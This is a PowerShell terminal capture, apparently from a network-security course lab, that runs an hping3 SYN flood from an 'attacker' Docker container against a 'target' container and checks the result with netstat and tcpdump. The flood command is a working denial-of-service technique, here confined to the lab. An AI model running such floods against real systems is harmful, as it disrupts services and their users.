 PS D:\UTS-Network-Security-Kasus6\01-sumber-lab> docker compose -p k6 -f b/b3-syn-flood/docker-compose.yml exec target netstat -ant | Select-String "SYN_REC
V" | Measure-Object | Select-Object -ExpandProperty Count
0
PS D:\UTS-Network-Security-Kasus6\01-sumber-lab> docker compose -p k6 -f b/b3-syn-flood/docker-compose.yml exec -d attacker timeout 15 hping3 -S -p 80 --flo
od target
PS D:\UTS-Network-Security-Kasus6\01-sumber-lab> docker compose -p k6 -f b/b3-syn-flood/docker-compose.yml exec -d attacker timeout 15 hping3 -S -p 80 --flo
od target
PS D:\UTS-Network-Security-Kasus6\01-sumber-lab> docker compose -p k6 -f b/b3-syn-flood/docker-compose.yml exec target netstat -ant | Select-String "SYN_REC
V" | Measure-Object | Select-Object -ExpandProperty Count
1
PS D:\UTS-Network-Security-Kasus6\01-sumber-lab> docker compose -p k6 -f b/b3-syn-flood/docker-compose.yml exec attacker sh -c 'timeout 10 tcpdump -i eth0 -
nn tcp port 80 & sleep 1; curl -s http://target > /dev/null; sleep 10'
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), snapshot length 262144 bytes
13:37:31.822105 IP 172.19.0.2.59884 > 172.19.0.3.80: Flags [S], seq 2492389743, win 64240, options [mss 1460,sackOK,TS val 1408519519 ecr 0,nop,wscale 10],
length 0
13:37:31.822154 IP 172.19.0.3.80 > 172.19.0.2.59884: Flags [S.], seq 518990461, ack 2492389744, win 65160, options [mss 1460,sackOK,TS val 1625370650 ecr 14
08519519,nop,wscale 10], length 0
13:37:31.822164 IP 172.19.0.2.59884 > 172.19.0.3.80: Flags [.], ack 1, win 63, options [nop,nop,TS val 1408519519 ecr 1625370650], length 0
13:37:31.822288 IP 172.19.0.2.59884 > 172.19.0.3.80: Flags [P.], seq 1:71, ack 1, win 63, options [nop,nop,TS val 1408519519 ecr 1625370650], length 70: HTT
P: GET / HTTP/1.1
13:37:31.822319 IP 172.19.0.3.80 > 172.19.0.2.59884: Flags [.], ack 71, win 64, options [nop,nop,TS val 1625370650 ecr 1408519519], length 0
13:37:31.824597 IP 172.19.0.3.80 > 172.19.0.2.59884: Flags [P.], seq 1:239, ack 71, win 64, options [nop,nop,TS val 1625370653 ecr 1408519519], length 238:
HTTP: HTTP/1.1 200 OK
13:37:31.824650 IP 172.19.0.2.59884 > 172.19.0.3.80: Flags [.], ack 239, win 63, options [nop,nop,TS val 1408519522 ecr 1625370653], length 0
13:37:31.825053 IP 172.19.0.3.80 > 172.19.0.2.59884: Flags [P.], seq 239:1135, ack 71, win 64, options [nop,nop,TS val 1625370653 ecr 1408519522], length 89
6: HTTP
13:37:31.825079 IP 172.19.0.2.59884 > 172.19.0.3.80: Flags [.], ack 1135, win 63, options [nop,nop,TS val 1408519522 ecr 1625370653], length 0
13:37:31.825143 IP 172.19.0.2.59884 > 172.19.0.3.80: Flags [F.], seq 71, ack 1135, win 63, options [nop,nop,TS val 1408519522 ecr 1625370653], length 0
13:37:31.825241 IP 172.19.0.3.80 > 172.19.0.2.59884: Flags [F.], seq 1135, ack 72, win 64, options [nop,nop,TS val 1625370653 ecr 1408519522], length 0
13:37:31.825253 IP 172.19.0.2.59884 > 172.19.0.3.80: Flags [.], ack 1136, win 63, options [nop,nop,TS val 1408519522 ecr 1625370653], length 0
12 packets captured
12 packets received by filter
0 packets dropped by kernel
PS D:\UTS-Network-Security-Kasus6\01-sumber-lab>